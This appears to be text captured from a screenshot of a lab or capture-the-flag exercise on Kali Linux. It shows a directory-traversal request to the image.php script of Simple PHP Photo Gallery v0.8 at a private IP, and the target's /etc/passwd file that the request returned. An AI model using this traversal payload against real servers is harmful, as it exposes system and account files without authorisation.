 192.168.169.58/image.php?img=../../../../../../../../../../etc/passwd
8
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Back to Gallery
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/
halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin systemd-network:x:192:192:systemd Network Management:/:/
sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin polkitd:x:999:998:User for polkitd:/:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin chrony:x:998:996::/var/lib/chrony:/sbin/nologin
michael:x:1000:1000:Michael:/home/michael:/bin/bash apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/false tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin rpc:x:32:32:Rpcbind
Daemon:/var/lib/rpcbind:/sbin/nologin
Simple PHP Photo Gallery v0.8